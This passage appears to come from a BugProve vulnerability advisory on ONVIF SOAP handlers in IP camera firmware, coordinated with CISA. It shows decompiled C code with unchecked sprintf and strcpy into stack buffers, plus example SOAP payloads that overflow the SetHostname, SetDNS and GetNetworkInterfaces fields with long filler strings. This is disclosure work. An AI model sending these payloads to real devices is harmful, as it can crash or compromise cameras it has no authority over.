xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">
1970-04-21T02:34:51.939Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><GetNetworkInterfaces
xmlns="http://www.onvif.org/ver10/device/wsdl" />AAAAAAAAAAAAAAAA............</s:Body>
</s:Envelope>
BUGPROVE-2023-14-032
Vulnerable code
void FUN_0001599c(char *param_1,undefined4 param_2,int param_3)
{
char acStack1048 [1024];
memset(acStack1048,0,0x400);
sprintf(acStack1048,"/cgi-bin/admin/param?action=update&%s=%s","General.Network.HostName",param_2)
;
FUN_0001d220(acStack1048,*(undefined2 *)(param_3 + 0x122e));
FUN_0001d27c(param_2);
sprintf(param_1,
"<?xml version=\"1.0\" encoding=\"UTF-8\"?><soap:Envelope xmlns:soap=\"http://www.w3.org/2 003/05/soap-envelope\" xmlns:trt=\"http://www.onvif.org/ver10/media/wsdl\" xmlns:tds=\"htt p://www.onvif.org/ver10/device/wsdl\" xmlns:tt=\"http://www.onvif.org/ver10/schema\" xmlns :xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xs=\"http://www.w3.org/2001/XMLSc hema\"><soap:Body>%s</soap:Body></soap:Envelope>"
,"<tds:SetHostnameResponse></tds:SetHostnameResponse>");
return;
}
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">BKH8Bi1D5C/KScBE6amTEbjDlUE=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0lyUAAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-15T07:37:37.652Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetHostname xmlns="http://www.onvif.org/ver10/device/wsdl">
<Name>AAAAAAAAAAAAAAAAAAAAAA................</Name>
</SetHostname>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-033
Vulnerable code
iVar1 = strcmp(param_3,"SetDNS");
if (iVar1 == 0) {
memset(dnsmanual,0,0x200);
memset(acStack440,0,0x40);
memset(fromdhcp,0,0x40);
memset(local_b0,0,0x40);
memset(domain,0,0x100);
lookup_field_xml(document,&DAT_000332f4,fromdhcp);
iVar6 = lookup_field_xml(document,"DNSManual",dnsmanual);
iVar1 = lookup_field_xml(document,"SearchDomain",domain);
if (iVar1 != 0) {
memset((char *)(param_4 + 0x597),0,0x100);
strcpy((char *)(param_4 + 0x597),domain);
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password
Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">
OQVQa48ZhUh04oiQkPeU514MpSU=</Password>
<Nonce
EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">
iDAloMnFT0CHyXsPmtq0l3YAAAAAAA==</Nonce>
<Created
xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">
1970-04-15T08:28:59.557Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetDNS xmlns="http://www.onvif.org/ver10/device/wsdl">
<FromDHCP>false</FromDHCP>
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">192.168.1.254</IPv4Address>
AAAAAAAAAAAAAAAAAAAAAAA................
</DNSManual>
<DNSManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema">8.8.8.8</IPv4Address>
</DNSManual>
</SetDNS>
</s:Body>
</s:Envelope>
Acknowledgments
The vulnerabilities were found by Attila Szasz at BugProve, using BugProve PRIS™.
Thanks to Matthew Stradling, Chris Peterson at CISA for the effective coordination process.
Thanks to Mike H at CCTV Camera Pros team for providing the test sample for CISA.